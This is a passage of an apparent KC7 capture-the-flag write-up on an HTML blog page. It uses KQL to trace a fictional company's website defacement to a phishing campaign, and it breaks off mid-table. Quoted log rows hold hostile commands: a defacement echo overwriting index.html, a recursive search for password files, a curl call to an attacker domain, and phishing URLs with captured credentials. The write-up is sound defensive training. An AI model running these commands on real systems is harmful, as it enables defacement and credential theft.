
<file: writeups/kc7cyber/moderate/frognado.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>shoutvoid - kc7cyber writeup - moderate - frognado in valdoria</title>
    <link rel = "stylesheet" href = "../../../css/variables.css">
    <link rel = "stylesheet" href = "../../../css/style.css">
    <link rel = "stylesheet" href = "../../../css/kc7writeup.css">
  </head>
  <body id="top">
    <div class="sidebar">
      <header><!--website header-->
        <h1>shoutvoid</h1>
        <p>Aspiring cybersecurity professional</p>
      </header><!--website header-->
      <nav class="site-nav"> <!--site-wide navigation-->
        <a href="../../../index.html">About</a>
        <a href="../../writeups.html">Writeups</a>
      </nav> <!--site-wide navigation-->
      <nav class="page-nav" id="page-navigation"> <!--page navigation sidebar-->
        <ol class="page-toc"><!--page toc-->
          <a class="skip" href="#page-main">Skip to main content</a>
          <li><a href="#intro">Introduction</a></li><!--link to intro-->
          <li><a href=#sections>Sections</a><!--all sections-->
            <ol class="section-toc"><!--section-toc-->
              <li class="section1-toc"><!--individual section toc-->
                <a href=#section1>Section 1 - Maybe it's just a tadpole? 😢👀</a>
              </li><!--individual section toc-->
              <li class="section2-toc"><!--individual section toc-->
                <a href=#section2>Section 2 - KQL 101 📚</a>
              </li><!--individual section toc-->
              <li class="section3-toc"><!--individual section toc-->
                <a href=#section3>Section 3 - Alright it’s definitely an angry frog or two 🥵😨</a>
              </li><!--individual section toc-->
              <li class="section4-toc"><!--individual section toc-->
                <a href=#section4>Section 4 - Nope, it’s a full on frognado!!!! 🐸🌪️😱</a>
              </li><!--individual section toc-->
            </ol><!--section-toc-->
          </li><!--all sections-->
        </ol> <!--page-toc class-->
      </nav> <!--page navigation sidebar-->
      <footer><!--website footer-->
        <p>Made with vanilla HTML + CSS by shoutvoid</p>
        <address>
          <a href="mailto:shoutvoid@proton.me">shoutvoid@proton.me</a>
          <a href="https://github.com/ShoutVoid">GitHub</a>
          <a href="https://play.picoctf.org/users/shoutvoid">picoCTF</a>
          <a href="https://kc7cyber.com/profile/921615a6">KC7Cyber</a>
        </address>
      </footer><!--website footer-->
    </div>
    <main id="page-main"> <!--main page content-->
      <article id="intro"> <!--introduction-->
        <h1>Frognado In Valdoria</h1>
        <p>We return to the futuristic, fairly-idyllic city of Valdoria; our successful investigation regarding <a href="../easy/valdytimes.html">the Valdoria Times scandal</a> has led to FramtidX Development Corp. to request our services after their webpage was defaced; the corporation--the largest mall developer with a massive project blessed by the current mayor (whose opponent had been targeted in the previous scandal)--fears the worst.</p>
        <p>The player is tasked with finding out how the attackers defaced the webpage to begin with, and if they've done anything else (not-really-a-spoiler: of course they did).</p>
      </article> <!--introduction-->
      <article id=sections><!--the game sections-->
        <h2>Sections</h2>
        <section id="section1"><!--section 1-->
          <h3>Section 1 - Maybe it's just a tadpole? 😢👀</h3>
          <p>A FramtidX employee informs us that their webpage has been hacked and defaced (MITRE T1491 [<a href="https://attack.mitre.org/techniques/T1491/">ATT&amp;CK</a>] [<a href="https://d3fend.mitre.org/offensive-technique/attack/T1491/">D3FEND</a>]). The threat actor calls themselves "Shadow Truth" and make heavy use of frog imagery. Since their public-facing website was targeted, it would be a good idea to contact the person in charge of maintaining it.</p>
          <pre><kbd>Employees
| summarize count() by role</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>role</th>
                    <th>count_</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>Developer</td>
                    <td>474</td>
                  </tr>
                  <tr>
                    <td>Architect</td>
                    <td>100</td>
                  </tr>
                  <tr>
                    <td>Marketing Specialist</td>
                    <td>50</td>
                  </tr>
                  <tr>
                    <td>Project Manager</td>
                    <td>40</td>
                  </tr>
                  <tr>
                    <td>HR Manager</td>
                    <td>40</td>
                  </tr>
                  <tr>
                    <td>Intern</td>
                    <td>19</td>
                  </tr>
                  <tr>
                    <td>Sales Representative</td>
                    <td>10</td>
                  </tr>
                  <tr>
                    <td>Quality Assurance Engineer</td>
                    <td>10</td>
                  </tr>
                  <tr>
                    <td>IT Specialist</td>
                    <td>5</td>
                  </tr>
                  <tr>
                    <td>Lead Developer</td>
                    <td>3</td>
                  </tr>
                  <tr>
                    <td>Chief Architect</td>
                    <td>2</td>
                  </tr>
                  <tr>
                    <td>Web Administrator</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>CEO</td>
                    <td>1</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>This query shows that there's a single Web Administrator; looking them up on the <samp>Employees</samp> table shows that they're named Anita Bath (email address <samp>anita_bath@framtidxdevcorp.com</samp>, IP address <samp>10.10.0.8</samp>, username <samp>anbath</samp> and hostname <samp>MYZB-LAPTOP</samp>); crucially, Anita doesn't have multi-factor authentication enabled. After contacting her and discussing the matter, she insists she didn't have anything to do with the defacement "even if it looks like she did [it]."</p>
          <p>While an insider threat is always possible, it's just as likely that her device(s) or account(s) were compromised by the threat actor; I'll take her at her word unless there's evidence to the contrary. Furthermore, the threat actor gave us their name; it's possible it'll show up among the processes executed on the Web Administrator's device.</p>
          <pre><kbd>Employees
| where role == "Web Administrator"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where process_commandline has "Shadow Truth"</kbd></pre>
          <details open id="results2">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>hostname</th>
                    <th>timestamp</th>
                    <th>parent_process_name</th>
                    <th>parent_process_hash</th>
                    <th>process_commandline</th>
                    <th>process_name</th>
                    <th>process_hash</th>
                    <th>username</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>MYZB-LAPTOP</td>
                    <td>2024-07-10 11:45:50.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>cmd.exe /C echo ^^&lt;html^>^^&lt;head^>^^&lt;title^>Hacked by Shadow Truth^&lt;/title^>^^&lt;/head^>^^&lt;body^>^^&lt;h1^>Hacked by Shadow Truth!^&lt;/h1^>^^&lt;p^>Your security is a joke. We have exposed your secrets for all to see.^&lt;/p^>^^&lt;p^>Enjoy the memes!^&lt;/p^>^^&lt;img src="images/frog_mall_meme1.jpg" alt="Hacked Meme"^>^^&lt;img src="images/frog_mall_meme2.jpg" alt="Hacked Meme"^>^^&lt;/body^>^^&lt;/html^> ^ \\\\web-server\\inetpub\\wwwroot\\index.html</td>
                    <td>cmd.exe</td>
                    <td>f8b185d9e47b954aac6abded83ab1c0755640ae674905197e509d116522e96c3</td>
                    <td>anbath</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Using the <samp>echo</samp> command, they overwrote the contents of <samp>index.html</samp> (the home page) with a simple HTML defacement message; the images are stored in the <samp>images</samp> directory on the Web Administrator's own device. They might've been downloaded off an attacker-controlled server. The images are <samp>frog_mall_meme1.jpg</samp> and <samp>frog_mall_meme2.jpg</samp>.</p>
          <pre><kbd>Employees
| where role == "Web Administrator"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where process_commandline contains "frog_mall_meme"</kbd></pre>
          <details open id="results3">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>hostname</th>
                    <th>timestamp</th>
                    <th>parent_process_name</th>
                    <th>parent_process_hash</th>
                    <th>process_commandline</th>
                    <th>process_name</th>
                    <th>process_hash</th>
                    <th>username</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>MYZB-LAPTOP</td>
                    <td>2024-07-10 10:53:37.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>cmd.exe /C copy C:\Users\anbath\Downloads\frog_mall_meme1.jpg C:\inetpub\wwwroot\images\frog_mall_meme1.jpg</td>
                    <td>cmd.exe</td>
                    <td>5f6bdcdf580d9837ac589aa7f6cafbfaa656934049ee2cd6addb40736a4899dc</td>
                    <td>anbath</td>
                  </tr>
                  <tr>
                    <td>MYZB-LAPTOP</td>
                    <td>2024-07-10 11:16:37.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>cmd.exe /C copy C:\Users\anbath\Downloads\frog_mall_meme2.jpg C:\inetpub\wwwroot\images\frog_mall_meme2.jpg</td>
                    <td>cmd.exe</td>
                    <td>1c5ebf66638bfa0e5af0f75e00e6c5802441f1a4a6ab313dfd15251fd28b39e9</td>
                    <td>anbath</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The images were downloaded shortly before the defacement; I check from <i>where</i> by querying <samp>OutboundNetworkEvents</samp>:</p>
          <pre><kbd>Employees
| where role == "Web Administrator"
| distinct ip_addr
| lookup OutboundNetworkEvents on $left.ip_addr == $right.src_ip
| where url contains "frog_mall_meme"</kbd></pre>
          <details open id="results4">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>ip_addr</th>
                    <th>timestamp</th>
                    <th>method</th>
                    <th>user_agent</th>
                    <th>url</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>10.10.0.8</td>
                    <td>2024-07-10 10:52:58.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0</td>
                    <td>https://ronniesdankmemes.com/frog_mall_meme1.jpg</td>
                  </tr>
                  <tr>
                    <td>10.10.0.8</td>
                    <td>2024-07-10 10:52:58.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0</td>
                    <td>https://ronniesdankmemes.com/frog_mall_meme2.jpg</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The threat actors might be related to the ones that compromised the Valdorian Times (see <a href="../easy/valdytimes.html">my investigation on the matter</a>), given the domain the images were downloaded from: <samp>ronniesdankmemes.com</samp>, a clear reference to the Valdorian Times employee that got her personal data exfiltrated during said event.</p>
          <p>A <samp>lookup</samp> for this hostname against <samp>PassiveDns</samp> doesn't reveal any IPs.</p>
          <p>Since all sources point to Anita's computer being used, her password(s) must've been compromised at some point, perhaps stolen straight from her device.</p>
          <pre><kbd>Employees
| where role == "Web Administrator"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where process_commandline contains "password"</kbd></pre>
          <details open id="results5">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>hostname</th>
                    <th>timestamp</th>
                    <th>parent_process_name</th>
                    <th>parent_process_hash</th>
                    <th>process_commandline</th>
                    <th>process_name</th>
                    <th>process_hash</th>
                    <th>username</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>MYZB-LAPTOP</td>
                    <td>2024-07-09 15:41:29.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Get-ChildItem -Path C:\Users\anbath\Documents\* -Include *password* -Recurse</td>
                    <td>powershell.exe</td>
                    <td>2b3ebd34bd0d48b1fcbd51636669401a0107bdb052862646a7f9eb7411aff0bb</td>
                    <td>anbath</td>
                  </tr>
                  <tr>
                    <td>MYZB-LAPTOP</td>
                    <td>2024-07-10 10:28:26.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>curl.exe -o C:\ProgramData\Heartburn\mypasswordsnstuff.txt https://newdevelopmentupdates.org/mypasswordsnstuff.txt</td>
                    <td>powershell.exe</td>
                    <td>6fad8666e6b9a1be4764a3b719a3747d11b95ebdbe4b0c6182834e8ff0d9ea99</td>
                    <td>anbath</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Indeed, the threat actors used <samp>Get-ChildItem</samp> to get a list of all files that contain the string <samp>password</samp>, recursively across subfolders. The next day, they used <samp>curl</samp> to exfiltrate a list of credentials, likely built off the files found using <samp>Get-ChildItem</samp>. The staging folder for these operations is <samp>Heartburn</samp>, located in the target's <samp>ProgramData</samp>; this was also the name of the staging folder used by the threat actors of the Azure Crest incident (see <a href="azurecrest.html">my investigation</a> on the matter); they're either related or using the same malware packages. Looking for this directory or its path on the <samp>FileCreationEvents</samp> table doesn't return any hits, however.</p>
          <p>The passwords were uploaded to <samp>newdevelopmentupdates.org</samp>; querying <samp>PassiveDns</samp> does reveal two distinct IP addresses this time:</p>
          <pre><kbd>PassiveDns
| where domain == "newdevelopmentupdates.org"
| distinct ip
//2 ips</kbd></pre>
          <details open id="results6">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>ip</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>239.72.6.37</td>
                  </tr>
                  <tr>
                    <td>239.72.6.38</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Running a recursive <samp>lookup</samp> to find any other domains reveals:</p>
          <pre><kbd>PassiveDns
| where domain == "newdevelopmentupdates.org"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain
//2 domains</kbd></pre>
          <details open id="results7">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>domain</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>newdevelopmentupdates.org</td>
                  </tr>
                  <tr>
                    <td>greenprojectnews.net</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>With these domains and IP addresses I can investigate how Anita was compromised, and if anyone else was also targeted (as part of a larger campaign). I checked if any employees received emails containing these domains using:</p>
          <pre><kbd>let bad_domains =
PassiveDns
| where domain == "newdevelopmentupdates.org"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain; //2 domains
Email
| where tostring(parse_url(link).Host) in (bad_domains)</kbd></pre>
          <details open id="results8">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>sender</th>
                    <th>reply_to</th>
                    <th>recipient</th>
                    <th>subject</th>
                    <th>verdict</th>
                    <th>link</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-06-26 13:51:20.0000</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>johanna_karlsson@framtidxdevcorp.com</td>
                    <td>Urgent: Security Update Required</td>
                    <td>CLEAN</td>
                    <td>http://newdevelopmentupdates.org/public/signin</td>
                  </tr>
                  <tr>
                    <td>2024-06-26 14:32:20.0000</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>erik_bjorn@framtidxdevcorp.com</td>
                    <td>Important: Architectural Plan Changes</td>
                    <td>CLEAN</td>
                    <td>https://greenprojectnews.net/online/images/modules/share/login.html</td>
                  </tr>
                  <tr>
                    <td>2024-06-26 14:32:20.0000</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>sofia_lindgren@framtidxdevcorp.com</td>
                    <td>Important: Architectural Plan Changes</td>
                    <td>CLEAN</td>
                    <td>https://greenprojectnews.net/online/images/modules/share/login.html</td>
                  </tr>
                  <tr>
                    <td>2024-06-26 15:16:20.0000</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>anita_bath@framtidxdevcorp.com</td>
                    <td>Web Server Credentials Update</td>
                    <td>CLEAN</td>
                    <td>https://greenprojectnews.net/share/modules/files/share/enter</td>
                  </tr>
                  <tr>
                    <td>2024-06-26 15:52:20.0000</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>jennifer_owens@framtidxdevcorp.com</td>
                    <td>Urgent: Security Update Required</td>
                    <td>CLEAN</td>
                    <td>https://greenprojectnews.net/modules/sign_in</td>
                  </tr>
                  <tr>
                    <td>2024-06-26 15:52:20.0000</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>marie_doty@framtidxdevcorp.com</td>
                    <td>Urgent: Security Update Required</td>
                    <td>CLEAN</td>
                    <td>https://greenprojectnews.net/modules/sign_in</td>
                  </tr>
                  <tr>
                    <td>2024-06-26 15:52:20.0000</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>jennifer_owens@framtidxdevcorp.com</td>
                    <td>Urgent: Security Update Required</td>
                    <td>CLEAN</td>
                    <td>https://greenprojectnews.net/modules/sign_in</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>A total of 6 distinct employees were targeted (Jennifer Owens was targeted twice for reasons unknown); the emails received had alarming subject lines, came from what should be a trusted source (Developer Alex Johnson), and all attached URLs lead to fake login pages to steal credentials. The targeted employees (incl. Alex Johnson) are:</p>
          <pre><kbd>let bad_domains =
PassiveDns
| where domain == "newdevelopmentupdates.org"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain; //2 domains
let T =
Email
| where tostring(parse_url(link).Host) in (bad_domains)
| distinct sender, recipient;
T
| project ["employee_list"] = sender
| union (T | project ["employee_list"] = recipient)
| distinct employee_list
| lookup Employees on $left.employee_list == $right.email_addr</kbd></pre>
          <details open id="results9">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>employee_list</th>
                    <th>hire_date</th>
                    <th>name</th>
                    <th>user_agent</th>
                    <th>ip_addr</th>
                    <th>username</th>
                    <th>role</th>
                    <th>hostname</th>
                    <th>mfa_enabled</th>
                    <th>company_domain</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>marie_doty@framtidxdevcorp.com</td>
                    <td>2021-12-06 00:00:00.0000</td>
                    <td>Marie Doty</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36</td>
                    <td>10.10.0.69</td>
                    <td>madoty</td>
                    <td>Sales Representative</td>
                    <td>APUV-LAPTOP</td>
                    <td>False</td>
                    <td>framtidxdevcorp.com</td>
                  </tr>
                  <tr>
                    <td>johanna_karlsson@framtidxdevcorp.com</td>
                    <td>2021-12-19 00:00:00.0000</td>
                    <td>Johanna Karlsson</td>
                    <td>Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36</td>
                    <td>10.10.0.6</td>
                    <td>jokarlsson</td>
                    <td>CEO</td>
                    <td>BLVR-MACHINE</td>
                    <td>False</td>
                    <td>framtidxdevcorp.com</td>
                  </tr>
                  <tr>
                    <td>sofia_lindgren@framtidxdevcorp.com</td>
                    <td>2022-01-20 00:00:00.0000</td>
                    <td>Sofia Lindgren</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.110 Safari/537.36</td>
                    <td>10.10.0.18</td>
                    <td>solindgren</td>
                    <td>Chief Architect</td>
                    <td>VJVS-MACHINE</td>
                    <td>False</td>
                    <td>framtidxdevcorp.com</td>
                  </tr>
                  <tr>
                    <td>anita_bath@framtidxdevcorp.com</td>
                    <td>2023-04-26 00:00:00.0000</td>
                    <td>Anita Bath</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0</td>
                    <td>10.10.0.8</td>
                    <td>anbath</td>
                    <td>Web Administrator</td>
                    <td>MYZB-LAPTOP</td>
                    <td>False</td>
                    <td>framtidxdevcorp.com</td>
                  </tr>
                  <tr>
                    <td>erik_bjorn@framtidxdevcorp.com</td>
                    <td>2023-06-07 00:00:00.0000</td>
                    <td>Erik Bjorn</td>
                    <td>Mozilla/5.0 (Windows NT 6.3; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0</td>
                    <td>10.10.0.3</td>
                    <td>erbjorn</td>
                    <td>Chief Architect</td>
                    <td>LRJP-DESKTOP</td>
                    <td>True</td>
                    <td>framtidxdevcorp.com</td>
                  </tr>
                  <tr>
                    <td>jennifer_owens@framtidxdevcorp.com</td>
                    <td>2023-10-20 00:00:00.0000</td>
                    <td>Jennifer Owens</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.78 Safari/537.36</td>
                    <td>10.10.0.72</td>
                    <td>jeowens</td>
                    <td>Sales Representative</td>
                    <td>DVD0-LAPTOP</td>
                    <td>True</td>
                    <td>framtidxdevcorp.com</td>
                  </tr>
                  <tr>
                    <td>alex_johnson@framtidxdevcorp.com</td>
                    <td>2024-05-01 00:00:00.0000</td>
                    <td>Alex Johnson</td>
                    <td>Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36</td>
                    <td>10.10.0.2</td>
                    <td>aljohnson</td>
                    <td>Developer</td>
                    <td>HWYH-LAPTOP</td>
                    <td>True</td>
                    <td>framtidxdevcorp.com</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Per <samp>summarize count() by role</samp>, a developer, CEO and web administrator each were targeted, along with two chief architects and two sales representatives. Anita Bath was among the targeted, as the sole web developer; note that most don't have MFA enabled; Anita Bath doesn't have it, but Alex Johnson--who evidently was compromised--does have it enabled. To confirm who clicked the links, I use this query:</p>
          <pre><kbd>let bad_domains =
PassiveDns
| where domain == "newdevelopmentupdates.org"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain; //2 domains
let T =
Email
| where tostring(parse_url(link).Host) in (bad_domains)
| distinct sender, recipient;
T
| project ["employee_list"] = sender
| union (T | project ["employee_list"] = recipient)
| distinct employee_list
| lookup Employees on $left.employee_list == $right.email_addr
| distinct role, name, ip_addr
| lookup OutboundNetworkEvents on $left.ip_addr == $right.src_ip
| where tostring(parse_url(url).Host) in (bad_domains)</kbd></pre>
          <details open id="results10">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>role</th>
                    <th>name</th>
                    <th>ip_addr</th>
                    <th>timestamp</th>
                    <th>method</th>
                    <th>user_agent</th>
                    <th>url</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>CEO</td>
                    <td>Johanna Karlsson</td>
                    <td>10.10.0.6</td>
                    <td>2024-06-26 14:34:20.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36</td>
                    <td>http://newdevelopmentupdates.org/public/signin</td>
                  </tr>
                  <tr>
                    <td>CEO</td>
                    <td>Johanna Karlsson</td>
                    <td>10.10.0.6</td>
                    <td>2024-06-26 14:34:22.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36</td>
                    <td>http://newdevelopmentupdates.org/public/signin?username=jokarlsson&amp;password=**********</td>
                  </tr>
                  <tr>
                    <td>Chief Architect</td>
                    <td>Sofia Lindgren</td>
                    <td>10.10.0.18</td>
                    <td>2024-06-26 14:57:20.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.110 Safari/537.36</td>
                    <td>https://greenprojectnews.net/online/images/modules/share/login.html</td>
                  </tr>
                  <tr>
                    <td>Chief Architect</td>
                    <td>Sofia Lindgren</td>
                    <td>10.10.0.18</td>
                    <td>2024-06-26 14:57:22.0000</td>
                    <td>GET</td>
